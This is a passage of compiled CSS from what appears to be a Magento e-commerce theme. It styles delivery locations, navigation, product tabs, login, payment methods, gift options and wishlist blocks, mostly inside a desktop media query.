  font-weight: 600;
}
.box-order-shipping-address .order-shipping-secondary-address {
  margin-top: 1rem;
}
#delivery-options-fields-block {
  max-width: 100%;
}
.pickup-locations-headline {
  font-weight: 600;
  font-size: 16px;
  margin-bottom: 25px;
}
.delivery-locations-form .delivery-locations-list {
  border: 1px solid #c2c2c2;
  max-height: 500px;
  overflow: auto;
}
.delivery-locations-form .delivery-locations-list table.location {
  margin-top: 28px;
}
.delivery-locations-form .delivery-locations-list table.location .first-column {
  padding: 0 14px;
  width: 14px;
}
.delivery-locations-form .delivery-locations-list table.location .second-column {
  padding: 0;
}
.opening-hour-wrapper {
  font-size: 12px;
}
.opening-hour-wrapper table thead {
  cursor: pointer;
  font-weight: 700;
}
.opening-hour-wrapper table thead tr td {
  padding: 10px 0 0;
  display: inline-block;
  text-decoration: none;
}
.opening-hour-wrapper table thead tr td:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #8f8f8f;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 9px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opening-hour-wrapper table thead tr td:hover:after {
  color: #333333;
}
.opening-hour-wrapper table thead tr td:active:after {
  color: #8f8f8f;
}
.opening-hour-wrapper table tbody {
  display: none;
}
.opening-hour-wrapper table tbody.special-hours-heading {
  padding-top: 10px;
  font-weight: 700;
}
.opening-hour-wrapper table tbody tr td {
  padding: 0 10px 0 0;
}
.opening-hour-wrapper table tbody tr td.time-span {
  font-weight: 600;
}
.opening-hour-wrapper table._active thead tr td:after {
  content: '\e621';
}
.opening-hour-wrapper table._active tbody {
  display: block;
}
/**
 * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/
 * @author     Mediotype                     https://www.mediotype.com/
 */
.opc-block-summary .vertex-message td,
.cart-summary .vertex-message td {
  padding: 0;
  border-top: none;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 9px 4.5px 0;
  }
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 4.5px;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .amazon-addresses .amazon-address,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .amazon-addresses .amazon-address:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .login-container .block:nth-child(odd),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .amazon-addresses .amazon-address:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .login-container .block:nth-child(even),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .bundle-options-container .legend.title,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar,
  .column.main .cart-summary .actions-toolbar,
  .cart.table-wrapper .item-actions .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control,
  .form.send.friend .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 0;
  }
  .abs-visually-hidden-desktop,
  .dashboard-welcome-toggler,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .amazon-addresses:before,
  .amazon-addresses:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .login-container:before,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:before,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .header.content:before,
  .header.content:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .amazon-addresses:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .cart-container:after,
  .header.content:after,
  .page-header .header.panel:after,
  .account .toolbar:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field,
  .product-add-form .fieldset > .field,
  .product-add-form .fieldset .fields > .field {
    margin: 0 0 18px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label,
  .product-add-form .fieldset > .field:not(.choice) > .label,
  .product-add-form .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control,
  .product-add-form .fieldset > .field:not(.choice) > .control,
  .product-add-form .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label,
  .product-add-form .fieldset > .field > .label,
  .product-add-form .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before,
  .product-add-form .fieldset > .field.choice:before,
  .product-add-form .fieldset .fields > .field.choice:before,
  .product-add-form .fieldset > .field.no-label:before,
  .product-add-form .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .product-add-form .fieldset > .field:not(:first-child):last-of-type,
  .product-add-form .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 18px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item,
  .cart-container .form-cart {
    float: left;
    position: relative;
    width: 72%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions,
  .cart-container .form-cart .actions {
    text-align: right;
  }
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue,
  .cart-container .form-cart .action.continue {
    float: left;
  }
  .block-cart-failed .action.clear,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .form-cart .action.clear {
    margin-right: 9px;
  }
  h1 {
    font-size: 38px;
    margin-bottom: 36px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1280px;
    padding-left: 15px;
    padding-right: 15px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 50%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 75%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 25%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 25%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 25%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 25%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
    padding-right: 2%;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 22.5px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content {
    display: block !important;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #333333;
    font-weight: 400;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0px;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(103%);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    background: transparent;
    color: #ffffff;
    line-height: 20px;
    padding: 18px 20px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    background: #5bd77b;
    border: none;
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    background: #5bd77b;
    border-color: none;
    border-style: none;
    border-width: 0px;
    color: #ffffff;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    border: 1px solid #d1d1d1;
    box-shadow: none;
    font-weight: 400;
    min-width: 230px;
    padding: 5px 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #ffffff;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #d1d1d1;
    color: #d1d1d1;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    border: none;
    color: #333333;
    padding: 10px 18px;
    text-decoration: none;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: transparent;
    border: none;
    color: #5bd77b;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    background: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    color: #5bd77b;
    text-decoration: none;
  }
  .navigation .level0 .submenu .submenu {
    top: 0 !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .fieldset > .field {
    margin: 0 0 29px;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 18px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 18px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 36px;
    font-size: 1.3rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 36px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 39px;
    padding: 35px 35px 35px 35px;
    border: 0;
    border-top: 1px solid #d1d1d1;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 4.5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .login-container .block-amazon-login {
    clear: none;
    float: right;
  }
  .login-container .block-amazon-login .actions-toolbar {
    margin-top: 25px;
  }
  .login-container .block:nth-child(2) + .block-amazon-login {
    clear: none;
  }
  .amazon-validate-container {
    margin: 40px auto 0 auto;
    width: 500px;
  }
  .amazon-validate-container .primary {
    width: 190px;
  }
  .amazon-validate-container .continue-as-guest {
    width: 130px;
  }
  .amazon-validate-container .forgot-password {
    text-align: right;
    width: 175px;
  }
  .amazon-addresses .amazon-address {
    margin-bottom: 0;
  }
  /* Overwriting Magento's padding for the method title to make
       sure our KP methods have the same height as the core methods */
  .klarna-payments-method > .payment-method-title {
    padding: 11.5px 0;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .payment-method-braintree .cvv .field-tooltip {
    left: 6rem;
  }
  .braintree-paypal-account {
    border-color: #eeeeee;
    border-style: solid;
    border-width: 1px 0;
    display: inline-block;
    width: 50%;
  }
  .account .table-credit-cards .col.actions {
    width: 100px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .block-category-event.block:last-child {
    margin-bottom: 27px;
    padding: 9px 0 27px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 27px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .fieldset .fullname .field .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset .fullname .field .control {
    width: 74.2%;
    float: left;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 13px;
    margin-bottom: 18px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 9px 9px 0;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin-bottom: 18px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 18px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 18px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 18px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 18px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 18px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 9px;
    padding: 4.5px 9px 9px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 9px;
    padding: 4.5px 9px 9px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
